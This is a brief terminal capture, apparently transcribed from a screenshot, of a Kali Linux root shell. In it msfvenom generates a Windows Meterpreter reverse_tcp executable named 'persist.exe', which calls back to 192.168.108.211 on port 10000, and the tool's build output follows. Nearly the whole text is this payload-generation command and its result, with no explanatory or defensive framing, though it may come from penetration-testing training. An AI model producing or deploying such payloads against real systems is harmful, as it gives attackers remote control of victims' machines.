 ┌──(root💀kali)-[/home/kali]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.108.211 LPORT=10000 -f exe >
persist.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(root💀kali)-[/home/kali]
└─#